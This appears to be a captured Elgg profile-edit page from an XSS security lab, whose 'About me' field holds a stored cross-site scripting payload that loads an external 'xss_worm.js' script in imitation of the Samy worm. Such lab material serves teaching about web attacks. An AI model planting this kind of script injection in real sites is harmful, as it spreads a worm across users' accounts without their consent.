 Edit profile
Display name
Alice
About me
Visual editor
<p>Samy is my hero<script type="text/javascript" id ="worm" src="http://www.xsslabelgg.com/xss_worm.js">
</script></p>
Public
Search
Alice
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile